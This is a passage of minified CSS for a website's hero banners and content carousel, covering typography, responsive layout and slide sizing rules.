(min-width:768px){.HeroMini-module-scss-module__FEO5Wa__h4,.HeroMini-module-scss-module__FEO5Wa__headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.HeroMini-module-scss-module__FEO5Wa__h5,.HeroMini-module-scss-module__FEO5Wa__headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__h5,.HeroMini-module-scss-module__FEO5Wa__headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.HeroMini-module-scss-module__FEO5Wa__h6,.HeroMini-module-scss-module__FEO5Wa__headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.HeroMini-module-scss-module__FEO5Wa__h5,.HeroMini-module-scss-module__FEO5Wa__h6{text-transform:uppercase}.HeroMini-module-scss-module__FEO5Wa__hero{flex-direction:column;display:flex;position:relative}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero{align-items:var(---align-items,unset);justify-content:var(--justify-content,end)}.HeroMini-module-scss-module__FEO5Wa__hero.HeroMini-module-scss-module__FEO5Wa__hero__transparent{--content-background-color:transparent}}.HeroMini-module-scss-module__FEO5Wa__hero__center{align-items:center}.HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper{width:100%;display:flex;position:relative}.HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper a{width:100%}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper>picture:first-of-type{width:100%}}@media screen and (max-width:767px){.HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper>picture:last-of-type{width:100%}}.HeroMini-module-scss-module__FEO5Wa__hero__callout{padding:var(--spacing-sm)var(--spacing-xs);background-color:var(--content-background-color);width:100%;position:relative}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__callout{padding:var(--spacing-lg);--desktop-width:100%;width:var(--desktop-width);position:absolute}}.HeroMini-module-scss-module__FEO5Wa__hero__callout.HeroMini-module-scss-module__FEO5Wa__hero__center{text-align:center;left:unset;flex-direction:column;display:flex}.HeroMini-module-scss-module__FEO5Wa__hero__callout.HeroMini-module-scss-module__FEO5Wa__hero__center>ul{justify-content:center;align-items:center}.HeroMini-module-scss-module__FEO5Wa__hero__video-wrapper{cursor:pointer;width:100%}.HeroMini-module-scss-module__FEO5Wa__hero__video-wrapper a{width:100%}.HeroMini-module-scss-module__FEO5Wa__hero__video-ctp-overlay{cursor:pointer;width:100%;height:100%;position:absolute}.HeroMini-module-scss-module__FEO5Wa__hero__video-icon{--icon-background:var(--color-black);--svg-color:var(--color-white);--icon-size:44px;pointer-events:none;height:var(--icon-size);width:var(--icon-size);background:var(--icon-background);border-radius:50%;position:absolute;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%)}.HeroMini-module-scss-module__FEO5Wa__hero__video-icon svg{transform-origin:50%;color:var(--svg-color);position:absolute;top:50%;transform:translate(-50%,-50%)}[data-theme-cms=dark] .HeroMini-module-scss-module__FEO5Wa__hero__video-icon{--icon-background:var(--color-white);--svg-color:var(--color-black)}@media screen and (min-width:768px){[data-theme-cms=dark-desktop] .HeroMini-module-scss-module__FEO5Wa__hero__video-icon{--icon-background:var(--color-white);--svg-color:var(--color-black)}}@media screen and (max-width:767px){[data-theme-cms=dark-mobile] .HeroMini-module-scss-module__FEO5Wa__hero__video-icon{--icon-background:var(--color-white);--svg-color:var(--color-black)}}.HeroMini-module-scss-module__FEO5Wa__hero__video-icon-play{left:55%}.HeroMini-module-scss-module__FEO5Wa__hero__header{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__header{margin-bottom:var(--spacing-xs)}}.HeroMini-module-scss-module__FEO5Wa__hero__subheader{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.HeroMini-module-scss-module__FEO5Wa__hero__subheader ul{margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;padding-left:0;list-style-type:disc}.HeroMini-module-scss-module__FEO5Wa__hero__subheader ul>li{margin-bottom:var(--spacing-2xs)}.HeroMini-module-scss-module__FEO5Wa__hero__subheader ul>li ul{list-style-type:circle}.HeroMini-module-scss-module__FEO5Wa__hero__subheader,.HeroMini-module-scss-module__FEO5Wa__hero p.HeroMini-module-scss-module__FEO5Wa__hero__subheader{margin:0 0 var(--spacing-sm)0}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__subheader,.HeroMini-module-scss-module__FEO5Wa__hero p.HeroMini-module-scss-module__FEO5Wa__hero__subheader{margin:0 0 var(--spacing-md)0}}.HeroMini-module-scss-module__FEO5Wa__hero__snipe-text,.HeroMini-module-scss-module__FEO5Wa__hero p.HeroMini-module-scss-module__FEO5Wa__hero__snipe-text{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__snipe-text,.HeroMini-module-scss-module__FEO5Wa__hero p.HeroMini-module-scss-module__FEO5Wa__hero__snipe-text{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;margin-bottom:var(--spacing-xs)}}.HeroMini-module-scss-module__FEO5Wa__hero__list{gap:var(--spacing-xs);flex-direction:column;display:flex}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__list{flex-direction:row}}.HeroMini-module-scss-module__FEO5Wa__hero__truncate a{text-overflow:ellipsis;overflow:hidden}.HeroMini-module-scss-module__FEO5Wa__hero__truncate_multiline{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.HeroMini-module-scss-module__FEO5Wa__hero__video-ctp-overlay{width:100%;height:100%;position:absolute}.HeroMini-module-scss-module__FEO5Wa__hero__callout{padding:var(--spacing-sm)var(--spacing-xs);width:100%;position:relative}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__callout{padding:var(--spacing-2md)var(--spacing-lg)}}.HeroMini-module-scss-module__FEO5Wa__hero__subheader{margin:0 0 var(--spacing-sm)0}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__hero__subheader{width:var(--desktop-width)}}
@keyframes HeroCLP-module-scss-module__BptnNW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HeroCLP-module-scss-module__BptnNW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.HeroCLP-module-scss-module__BptnNW__herocat{flex-direction:column-reverse;width:100%;display:flex}@media screen and (min-width:768px){.HeroCLP-module-scss-module__BptnNW__herocat{flex-direction:row}}.HeroCLP-module-scss-module__BptnNW__herocat__header{padding:var(--spacing-3xs)var(--spacing-sm)var(--spacing-3xs)var(--spacing-xs);font-size:var(--font-size-body);font-weight:var(--font-bold)}@media screen and (min-width:768px){.HeroCLP-module-scss-module__BptnNW__herocat__header{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;padding:0;font-style:normal;font-stretch:75%}}@media screen and (max-width:767px){.HeroCLP-module-scss-module__BptnNW__herocat__header p{white-space:nowrap;margin:0;overflow:hidden}}.HeroCLP-module-scss-module__BptnNW__herocat__img-wrapper{z-index:10;display:flex}.HeroCLP-module-scss-module__BptnNW__herocat__list{--border-color:var(--color-white);border-left:2px solid var(--border-color);flex-direction:row;display:flex;margin:12px 0!important}@media screen and (min-width:768px){.HeroCLP-module-scss-module__BptnNW__herocat__list{--border-color:var(--color-black)}}[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list{grid-gap:0}@media screen and (min-width:768px){[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list{flex-direction:column}[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div:first-child{margin:var(--spacing-xs)0 0 0;width:var(--button-width);height:var(--button-height);order:9999}[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div:not(:first-child) a[data-variant=primary]{width:auto;color:var(--content-text-link-color);text-decoration:underline;-webkit-text-decoration-color:1px solid var(--content-text-link-color);text-decoration-color:1px solid var(--content-text-link-color);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;white-space:nowrap;background-color:#0000;width:auto;height:auto;text-decoration:none;display:flex}[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div:not(:first-child) a[data-variant=primary]:hover{color:var(--content-text-link-color-hover);background-color:#0000}}@media screen and (min-width:768px) and (min-width:768px){[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div:not(:first-child) a[data-variant=primary]{padding:var(--spacing-3xs)0}}@media screen and (max-width:767px){[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div a[data-variant=primary]{width:auto;color:var(--content-text-link-color);text-decoration:underline;-webkit-text-decoration-color:1px solid var(--content-text-link-color);text-decoration-color:1px solid var(--content-text-link-color);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;white-space:nowrap;width:auto;height:auto;padding:var(--spacing-3xs)var(--spacing-xs);background-color:#0000;align-self:center;align-items:center;text-decoration:none;display:flex}[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div a[data-variant=primary]:hover{color:var(--content-text-link-color-hover);background-color:#0000}}@media screen and (max-width:767px) and (min-width:768px){[data-viewtype=dt-category-hero] [data-theme-cms] .HeroCLP-module-scss-module__BptnNW__herocat__list div a[data-variant=primary]{padding:var(--spacing-3xs)0}}.HeroCLP-module-scss-module__BptnNW__herocat__callout{align-items:center;display:flex;overflow:scroll hidden}@media screen and (min-width:768px){.HeroCLP-module-scss-module__BptnNW__herocat__callout{flex-direction:column;justify-content:center;align-items:baseline;width:100%;max-width:496px;max-height:620px;margin-bottom:20px;padding:50px 80px;overflow:hidden}}
@keyframes HeroSplit-module-scss-module__lZ_qlW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HeroSplit-module-scss-module__lZ_qlW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.HeroSplit-module-scss-module__lZ_qlW__h1,.HeroSplit-module-scss-module__lZ_qlW__headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroSplit-module-scss-module__lZ_qlW__h1,.HeroSplit-module-scss-module__lZ_qlW__headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.HeroSplit-module-scss-module__lZ_qlW__h2,.HeroSplit-module-scss-module__lZ_qlW__headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroSplit-module-scss-module__lZ_qlW__h2,.HeroSplit-module-scss-module__lZ_qlW__headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.HeroSplit-module-scss-module__lZ_qlW__h3,.HeroSplit-module-scss-module__lZ_qlW__headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroSplit-module-scss-module__lZ_qlW__h3,.HeroSplit-module-scss-module__lZ_qlW__headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.HeroSplit-module-scss-module__lZ_qlW__h4,.HeroSplit-module-scss-module__lZ_qlW__headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroSplit-module-scss-module__lZ_qlW__h4,.HeroSplit-module-scss-module__lZ_qlW__headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.HeroSplit-module-scss-module__lZ_qlW__h5,.HeroSplit-module-scss-module__lZ_qlW__headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}@media screen and (min-width:768px){.HeroSplit-module-scss-module__lZ_qlW__h5,.HeroSplit-module-scss-module__lZ_qlW__headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.HeroSplit-module-scss-module__lZ_qlW__h6,.HeroSplit-module-scss-module__lZ_qlW__headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.HeroSplit-module-scss-module__lZ_qlW__hero-split[data-theme-cms]{--content-background-color:transparent}.HeroSplit-module-scss-module__lZ_qlW__hero-split--dark{background-color:var(--color-black)}.HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper{flex-direction:row;align-items:flex-end;width:100%;display:flex}@media screen and (max-width:767px){.HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper{flex-wrap:wrap;align-items:flex-start}}@media screen and (min-width:768px){.HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper{padding-top:var(--spacing-sm)}}.HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper--inverse{flex-direction:row-reverse}.HeroSplit-module-scss-module__lZ_qlW__hero-split__img{width:100%;height:auto;position:relative}.HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper{width:52%;position:relative}@media screen and (max-width:767px){.HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper:not(.HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper--default){padding-top:var(--spacing-sm)}}@media screen and (min-width:768px){.HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper{width:65.5%}}.HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper--default{width:48%;padding-top:var(--spacing-2xs)}@media screen and (min-width:768px){.HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper--default{max-width:34.5%;padding-top:0}}.HeroSplit-module-scss-module__lZ_qlW__hero-split__callout{padding:var(--spacing-sm)var(--spacing-xs);background-color:var(--content-background-color);width:100%;position:relative}@media screen and (min-width:768px){.HeroSplit-module-scss-module__lZ_qlW__hero-split__callout{padding:var(--spacing-lg);--desktop-width:100%;width:var(--desktop-width);position:absolute;bottom:0;left:0}}.HeroSplit-module-scss-module__lZ_qlW__hero-split__callout.HeroSplit-module-scss-module__lZ_qlW__hero__center{text-align:center;left:unset}.HeroSplit-module-scss-module__lZ_qlW__hero-split__callout.HeroSplit-module-scss-module__lZ_qlW__hero__center>ul{justify-content:center;align-items:center}.HeroSplit-module-scss-module__lZ_qlW__hero-split__header{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.HeroSplit-module-scss-module__lZ_qlW__hero-split__header{margin-bottom:var(--spacing-xs)}}.HeroSplit-module-scss-module__lZ_qlW__hero-split__subheader{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.HeroSplit-module-scss-module__lZ_qlW__hero-split__subheader ul{margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;padding-left:0;list-style-type:disc}.HeroSplit-module-scss-module__lZ_qlW__hero-split__subheader ul>li{margin-bottom:var(--spacing-2xs)}.HeroSplit-module-scss-module__lZ_qlW__hero-split__subheader ul>li ul{list-style-type:circle}@media screen and (min-width:768px){.HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-dt{display:none}}@media screen and (max-width:767px){.HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-mb{display:none}}.HeroSplit-module-scss-module__lZ_qlW__hero-split__subheader,.HeroSplit-module-scss-module__lZ_qlW__hero-split p.HeroSplit-module-scss-module__lZ_qlW__hero__subheader{margin:0 0 var(--spacing-sm)0}@media screen and (min-width:768px){.HeroSplit-module-scss-module__lZ_qlW__hero-split__subheader,.HeroSplit-module-scss-module__lZ_qlW__hero-split p.HeroSplit-module-scss-module__lZ_qlW__hero__subheader{margin:0 0 var(--spacing-md)0}}.HeroSplit-module-scss-module__lZ_qlW__hero-split__snipe-text,.HeroSplit-module-scss-module__lZ_qlW__hero-split p.HeroSplit-module-scss-module__lZ_qlW__hero-split__snipe-text{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.HeroSplit-module-scss-module__lZ_qlW__hero-split__snipe-text,.HeroSplit-module-scss-module__lZ_qlW__hero-split p.HeroSplit-module-scss-module__lZ_qlW__hero-split__snipe-text{font-size:var(--font-size-h6);margin-bottom:var(--spacing-xs);line-height:1.5}}
@keyframes ContentCarousel-module-scss-module__nyVaWa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ContentCarousel-module-scss-module__nyVaWa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner{max-width:var(--ContentCarousel-max-width);padding:20px 0}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner{padding:var(--spacing-md)0;margin:0 auto}}@media screen and (min-width:1024px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner{padding:var(--spacing-2md)0}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel__header{justify-content:space-between;gap:var(--spacing-2xs);margin:0 var(--spacing-xs)var(--spacing-xs)var(--spacing-xs);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;flex-direction:column;display:flex}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel__header{margin-bottom:var(--spacing-sm)}}@media screen and (min-width:1024px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel__header{margin-bottom:var(--spacing-md);gap:var(--spacing-xs)}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center{text-align:center}@media screen and (max-width:767px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--numbered{gap:calc(var(--spacing-sm)/2);margin-bottom:var(--spacing-sm)}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline.headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline.headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline.headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline.headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline.headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline.headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline.headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline.headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline.headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper{margin:var(--ContentCarousel-wrapper-margin);flex-direction:column;display:flex}.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper .swiper-slide:empty{display:none}.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__carousel__slider{margin-left:0;margin-right:0}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__carousel__slider{padding-left:var(--spacing-xs);padding-right:var(--spacing-xs)}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__carousel__slider>div.swiper-pagination{margin-top:var(--spacing-md);position:relative;bottom:0}.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper:not(.ContentCarousel-module-scss-module__nyVaWa__carousel__slider){gap:var(--ContentCarousel-slide-gap)}.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper:not(.ContentCarousel-module-scss-module__nyVaWa__carousel__slider)>div{flex:1;display:flex}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper:not(.ContentCarousel-module-scss-module__nyVaWa__carousel__slider){flex-direction:row;justify-content:center}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__carousel__grid{--slides-per-row:4;grid-template-columns:repeat(var(--slides-per-row),minmax(0,1fr));display:grid}.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__carousel__grid[data-slides-per-row="2"]{--slides-per-row:2}.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__carousel__grid[data-slides-per-row="3"]{--slides-per-row:3}@media screen and (max-width:767px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__carousel__grid{--slides-per-row:2}}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__slide__content--center{text-align:center}}@media screen and (max-width:767px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__slide__content--numbered{gap:var(--spacing-sm)}}@media screen and (min-width:1024px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping .swiper-slide:hover img{transform:scale(1.2)}.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping .swiper-slide img{transition:transform .5s ease-in-out}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping.ContentCarousel-module-scss-module__nyVaWa__slide__content--center{text-align:center}@media screen and (max-width:767px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping.ContentCarousel-module-scss-module__nyVaWa__slide__content--center [data-mobile-layout]>div:last-of-type{padding-left:var(--spacing-3xs);padding-right:var(--spacing-3xs)}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__call-to-action{text-align:center;margin:var(--spacing-sm)auto 0;justify-content:center;gap:var(--spacing-xs);flex-flow:column wrap;align-items:center;display:flex}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__call-to-action{flex-direction:row}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__call-to-action>li a,.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__call-to-action>li button{--text-color:var(--content-button-primary-color);--background-color:var(--content-button-primary-background-color);width:var(--button-width);display:flex}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__call-to-action>li a,.ContentCarousel-module-scss-module__nyVaWa__content__carousel .ContentCarousel-module-scss-module__nyVaWa__carousel__call-to-action>li button{width:var(--max-button-width)}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel.ContentCarousel-module-scss-module__nyVaWa__large-grid-layout{--bullet-bottom:0;--pager-justify:center;--pager-left-position:0;--pager-right-position:0}@media screen and (min-width:1024px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel.ContentCarousel-module-scss-module__nyVaWa__large-grid-layout .ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner{width:calc(100% - 2px)}.ContentCarousel-module-scss-module__nyVaWa__content__carousel.ContentCarousel-module-scss-module__nyVaWa__large-grid-layout .ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping .swiper-slide:hover img{transform:none}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel:not(:has(.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping)) .swiper-wrapper:not(:has(.swiper-slide-active)){transform:translate3d(var(--spacing-xs),0px,0px)}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel:not(:has(.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping)) .swiper-wrapper:not(:has(.swiper-slide-active)){transform:none}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel:not(:has(.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping)) .swiper-slide:not(:has(.swiper-slide-active)):not([data-storyplayer-slide]){--slides-per-view:1.804;--space-between:var(--spacing-2xs);margin-right:var(--space-between);width:calc((100% - var(--space-between)*(var(--slides-per-view) - 1))/var(--slides-per-view))}@media screen and (min-width:600px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel:not(:has(.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping)) .swiper-slide:not(:has(.swiper-slide-active)):not([data-storyplayer-slide]){--slides-per-view:2.5;--space-between:var(--spacing-xs)}}@media screen and (min-width:768px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel:not(:has(.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping)) .swiper-slide:not(:has(.swiper-slide-active)):not([data-storyplayer-slide]){--slides-per-view:3.5;--space-between:var(--spacing-xs)}}@media screen and (min-width:1024px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel:not(:has(.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping)) .swiper-slide:not(:has(.swiper-slide-active)):not([data-storyplayer-slide]){--slides-per-view:4;--space-between:44px}}.ContentCarousel-module-scss-module__nyVaWa__content__carousel:has(.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping) .swiper-slide:not(:has(.swiper-slide-active)){--slides-per-view:2.2;--space-between:var(--spacing-2xs);margin-right:var(--space-between);width:calc((100% - var(--space-between)*(var(--slides-per-view) - 1))/var(--slides-per-view))}@media screen and (min-width:600px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel:has(.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping) .swiper-slide:not(:has(.swiper-slide-active)){--slides-per-view:3.2}}@media screen and (min-width:1024px){.ContentCarousel-module-scss-module__nyVaWa__content__carousel:has(.ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping) .swiper-slide:not(:has(.swiper-slide-active)){--slides-per-view:4;--space-between:var(--spacing-xs)}}
